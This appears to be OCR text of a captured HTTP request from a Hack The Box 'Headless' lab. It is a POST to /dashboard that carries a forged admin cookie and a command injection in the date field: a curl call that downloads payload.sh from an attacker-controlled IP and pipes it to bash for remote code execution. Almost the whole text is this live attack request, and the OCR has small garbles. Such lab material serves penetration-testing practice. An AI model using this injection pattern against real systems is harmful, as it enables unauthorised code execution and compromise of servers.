 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: headless.htb:5000
3 Content-Length: 61
4 Caches-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://headless.htb:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.12 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=08,app
lication/signed-exchange;v=b3;q=0.7
10 Referer: http://headless.htb:5000/dashboard
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
15
16 date= date=2024-04-22;curl http://10.10.16.59:8001/payload.sh%7Cbash